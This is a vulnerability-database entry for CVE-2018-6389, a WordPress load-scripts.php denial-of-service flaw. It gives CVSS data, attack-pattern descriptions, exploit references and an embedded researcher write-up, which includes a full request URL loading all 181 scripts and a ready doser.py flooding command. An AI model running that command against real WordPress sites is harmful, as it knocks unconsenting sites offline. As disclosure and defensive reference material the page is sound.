Vulnerabilities > CVE-2018-6389 - Resource Exhaustion vulnerability in Wordpress
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
NONE Integrity impact
NONE Availability impact
HIGH Summary
In WordPress through 4.9.2, unauthenticated attackers can cause a denial of service (resource consumption) by using the large list of registered .js files (from wp-includes/script-loader.php) to construct a series of requests to load every file many times.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- XML Ping of the Death An attacker initiates a resource depletion attack where a large number of small XML messages are delivered at a sufficiently rapid rate to cause a denial of service or crash of the target. Transactions such as repetitive SOAP transactions can deplete resources faster than a simple flooding attack because of the additional resources used by the SOAP protocol and the resources necessary to process SOAP messages. The transactions used are immaterial as long as they cause resource utilization on the target. In other words, this is a normal flooding attack augmented by using messages that will require extra processing on the target.
- XML Entity Expansion An attacker submits an XML document to a target application where the XML document uses nested entity expansion to produce an excessively large output XML. XML allows the definition of macro-like structures that can be used to simplify the creation of complex structures. However, this capability can be abused to create excessive demands on a processor's CPU and memory. A small number of nested expansions can result in an exponential growth in demands on memory.
- Inducing Account Lockout An attacker leverages the security functionality of the system aimed at thwarting potential attacks to launch a denial of service attack against a legitimate system user. Many systems, for instance, implement a password throttling mechanism that locks an account after a certain number of incorrect log in attempts. An attacker can leverage this throttling mechanism to lock a legitimate user out of their own account. The weakness that is being leveraged by an attacker is the very security feature that has been put in place to counteract attacks.
- Violating Implicit Assumptions Regarding XML Content (aka XML Denial of Service (XDoS)) XML Denial of Service (XDoS) can be applied to any technology that utilizes XML data. This is, of course, most distributed systems technology including Java, .Net, databases, and so on. XDoS is most closely associated with web services, SOAP, and Rest, because remote service requesters can post malicious XML payloads to the service provider designed to exhaust the service provider's memory, CPU, and/or disk space. The main weakness in XDoS is that the service provider generally must inspect, parse, and validate the XML messages to determine routing, workflow, security considerations, and so on. It is exactly these inspection, parsing, and validation routines that XDoS targets. There are three primary attack vectors that XDoS can navigate Target CPU through recursion: attacker creates a recursive payload and sends to service provider Target memory through jumbo payloads: service provider uses DOM to parse XML. DOM creates in memory representation of XML document, but when document is very large (for example, north of 1 Gb) service provider host may exhaust memory trying to build memory objects. XML Ping of death: attack service provider with numerous small files that clog the system. All of the above attacks exploit the loosely coupled nature of web services, where the service provider has little to no control over the service requester and any messages the service requester sends.
Exploit-Db
| description | WordPress Core - 'load-scripts.php' Denial of Service. CVE-2018-6389. Dos exploit for PHP platform. Tags: WordPress Core |
| file | exploits/php/dos/43968.py |
| id | EDB-ID:43968 |
| last seen | 2018-02-05 |
| modified | 2018-02-05 |
| platform | php |
| port | |
| published | 2018-02-05 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/43968/ |
| title | WordPress Core - 'load-scripts.php' Denial of Service |
| type | dos |
Nessus
| NASL family | CGI abuses |
| NASL id | WORDPRESS_4_9_5.NASL |
| description | According to its self-reported version number, the WordPress application running on the remote web server is prior to 4.9.5. It is, therefore, affected by multiple vulnerabilities. |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 109034 |
| published | 2018-04-13 |
| reporter | This script is Copyright (C) 2018-2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/109034 |
| title | WordPress < 4.9.5 Multiple Vulnerabilities |
| code | |
Packetstorm
data source https://packetstormsecurity.com/files/download/146249/CVE-2018-6389.txt id PACKETSTORM:146249 last seen 2018-02-07 published 2018-02-06 reporter Ali Razmjoo source https://packetstormsecurity.com/files/146249/WordPress-Core-Denial-Of-Service.html title WordPress Core Denial Of Service data source https://packetstormsecurity.com/files/download/146243/wpcore-dos.txt id PACKETSTORM:146243 last seen 2018-02-07 published 2018-02-05 reporter Barak Tawily source https://packetstormsecurity.com/files/146243/WordPress-Core-load-scripts.php-Denial-Of-Service.html title WordPress Core load-scripts.php Denial Of Service
Seebug
| bulletinFamily | exploit |
| description | According to wordpress.com, the WordPress platform powers 29% of the worldwide internet websites. In this article I am going to explain how Denial of Service can easily be caused to almost any WordPress website online, and how you can patch your WordPress website in order to avoid this vulnerability being exploited. It is important to note that exploiting this vulnerability is illegal, unless you have permission from the website owner. While browsing a WordPress website, my attention was drawn to the following URL: https://WPServer/wp-admin/load-scripts.php?c=1&load%5B%5D=jquery-ui-core&ver=4.9.1 The load-scripts.php file receives a parameter called load[], the parameter value is 'jquery-ui-core'. In the response, I received the JS module 'jQuery UI Core' that was requested, as demonstrated in the following image:  What can be concluded from this URL, is that it is probably meant to supply users with some JS modules. In addition, the load[] parameter is an array, which means that it is possible to provide multiple values and be able to get multiple JS modules within the response. As WordPress is open-source, it is easy to perform code review and explore this feature. After doing so, I realized that this feature was designed to economize the amount of requests sent from the client while trying to load JS or CSS files, so when the browser needs to load multiple JS/CSS files, it will use load-scripts.php (for JS) or load-styles.php (for CSS files) and the browser will get multiple JS/CSS files through a single request- so performance-wise it is better to do so and the page will load faster. This feature was designed only for the admin pages, but is also used on the wp-login.php page, so no authentication is enforced on these files. First, I tried to manipulate this feature and provide a list of the 'jquery-ui-core' value multiple times as follows: https://WPServer/wp-admin/load-scripts.php?c=1&load%5B%5D=jquery-ui-core,jquery-ui-core,jquery-ui-core,jquery-ui-core,jquery-ui-core,jquery-ui-core&ver=4.9.1 I thought I might make the server read the same file over and over again and append it to the same response, but the use of the 'array_unique' function removes duplicates in arrays so that didn’t succeeded:  I kept exploring the code and found something that looked interesting in the following code snippet, which I wanted to investigate further:  There is a well-defined list ($wp_scripts), that can be requested by users as part of the load[] parameter. If the requested value exists, the server will perform an I/O read action for a well-defined path associated with the supplied value from the user. The wp_scripts list is hard-coded and is defined in the [script-loader.php](https://github.com/WordPress/WordPress/blob/master/wp-includes/script-loader.php) file:  There are 181 values in this list: ``` eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter ``` I wondered what would happen if I sent the server a request to supply me every JS module that it stored? A single request would cause the server to perform 181 I/O actions and provide the file contents in the response. So I tried it, I sent the request to the server:  The server responded after 2.2 seconds, with almost 4MB of data, which made the server work really hard to process such a request. So I decided to use [doser.py](https://github.com/quitten/doser.py), a simple tool that I wrote, designed to constantly repeat requests (yes, I know Python threads suck, but I still love Python!) in order to cause DoS, and guess what? it worked! :) ``` python doser.py -g 'http://mywpserver.com/wp-admin/load-scripts.php?c=1&load%5B%5D=eutil,common,wp-a11y,sack,quicktag,colorpicker,editor,wp-fullscreen-stu,wp-ajax-response,wp-api-request,wp-pointer,autosave,heartbeat,wp-auth-check,wp-lists,prototype,scriptaculous-root,scriptaculous-builder,scriptaculous-dragdrop,scriptaculous-effects,scriptaculous-slider,scriptaculous-sound,scriptaculous-controls,scriptaculous,cropper,jquery,jquery-core,jquery-migrate,jquery-ui-core,jquery-effects-core,jquery-effects-blind,jquery-effects-bounce,jquery-effects-clip,jquery-effects-drop,jquery-effects-explode,jquery-effects-fade,jquery-effects-fold,jquery-effects-highlight,jquery-effects-puff,jquery-effects-pulsate,jquery-effects-scale,jquery-effects-shake,jquery-effects-size,jquery-effects-slide,jquery-effects-transfer,jquery-ui-accordion,jquery-ui-autocomplete,jquery-ui-button,jquery-ui-datepicker,jquery-ui-dialog,jquery-ui-draggable,jquery-ui-droppable,jquery-ui-menu,jquery-ui-mouse,jquery-ui-position,jquery-ui-progressbar,jquery-ui-resizable,jquery-ui-selectable,jquery-ui-selectmenu,jquery-ui-slider,jquery-ui-sortable,jquery-ui-spinner,jquery-ui-tabs,jquery-ui-tooltip,jquery-ui-widget,jquery-form,jquery-color,schedule,jquery-query,jquery-serialize-object,jquery-hotkeys,jquery-table-hotkeys,jquery-touch-punch,suggest,imagesloaded,masonry,jquery-masonry,thickbox,jcrop,swfobject,moxiejs,plupload,plupload-handlers,wp-plupload,swfupload,swfupload-all,swfupload-handlers,comment-repl,json2,underscore,backbone,wp-util,wp-sanitize,wp-backbone,revisions,imgareaselect,mediaelement,mediaelement-core,mediaelement-migrat,mediaelement-vimeo,wp-mediaelement,wp-codemirror,csslint,jshint,esprima,jsonlint,htmlhint,htmlhint-kses,code-editor,wp-theme-plugin-editor,wp-playlist,zxcvbn-async,password-strength-meter,user-profile,language-chooser,user-suggest,admin-ba,wplink,wpdialogs,word-coun,media-upload,hoverIntent,customize-base,customize-loader,customize-preview,customize-models,customize-views,customize-controls,customize-selective-refresh,customize-widgets,customize-preview-widgets,customize-nav-menus,customize-preview-nav-menus,wp-custom-header,accordion,shortcode,media-models,wp-embe,media-views,media-editor,media-audiovideo,mce-view,wp-api,admin-tags,admin-comments,xfn,postbox,tags-box,tags-suggest,post,editor-expand,link,comment,admin-gallery,admin-widgets,media-widgets,media-audio-widget,media-image-widget,media-gallery-widget,media-video-widget,text-widgets,custom-html-widgets,theme,inline-edit-post,inline-edit-tax,plugin-install,updates,farbtastic,iris,wp-color-picker,dashboard,list-revision,media-grid,media,image-edit,set-post-thumbnail,nav-menu,custom-header,custom-background,media-gallery,svg-painter&ver=4.9' -t 9999 ``` As long as I kept sending those requests to the server, it was too busy to handle any other request, and I had effectively (and easily) caused DoS. It is time to mention again that load-scripts.php does not require any authentication, an anonymous user can do so. After ~500 requests, the server didn't respond at all any more, or returned 502/503/504 status code errors like:    Full PoC video: https://youtu.be/nNDsGTalXS0 WordPress has a bug bounty program, and I contacted them about this issue, even though I knew DoS vulnerabilities are out-of-scope, I reported it through HackerOne and explained the vulnerability, I thought they would understand that there is a security issue here and properly address it. After going back and forth about it a few times and my trying to explain and provide a PoC, they refused to acknowledge it and claimed that: "This kind of thing should really be mitigated at the server or network level rather than the application level, which is outside of WordPress's control." Even though I was extremely frustrated about them not acknowledging this as a vulnerability, I kept on exploring how I can mitigate this attack, and forked WordPress project and patched it so no one but authenticated users can access the `load-*.php` files, without actually harming the wp-login.php file functionality. So if you are currently using, or are about to use, WordPress, I would highly recommend you use the patched version. In case you already have a WordPress website on a Linux machine, I created this bash script that modifies the relevant files in order to mitigate the vulnerability. |
| id | SSV:97129 |
| last seen | 2018-06-26 |
| modified | 2018-02-07 |
| published | 2018-02-07 |
| reporter | My Seebug |
| source | https://www.seebug.org/vuldb/ssvid-97129 |
| title | WordPress Core - 'load-scripts.php' Denial of Service(CVE-2018-6389) |
The Hacker News
| id | THN:4C1AA050916A4EAA3D2C993C0287B604 |
| last seen | 2018-02-05 |
| modified | 2018-02-05 |
| published | 2018-02-05 |
| reporter | Mohit Kumar |
| source | https://thehackernews.com/2018/02/wordpress-dos-exploit.html |
| title | Unpatched DoS Flaw Could Help Anyone Take Down WordPress Websites |
References
- http://www.securityfocus.com/bid/103060
- http://www.securityfocus.com/bid/103060
- http://www.securitytracker.com/id/1040347
- http://www.securitytracker.com/id/1040347
- https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
- https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html
- https://github.com/UltimateHackers/Shiva
- https://github.com/UltimateHackers/Shiva
- https://github.com/WazeHell/CVE-2018-6389
- https://github.com/WazeHell/CVE-2018-6389
- https://thehackernews.com/2018/02/wordpress-dos-exploit.html
- https://thehackernews.com/2018/02/wordpress-dos-exploit.html
- https://wpvulndb.com/vulnerabilities/9021
- https://wpvulndb.com/vulnerabilities/9021
- https://www.exploit-db.com/exploits/43968/
- https://www.exploit-db.com/exploits/43968/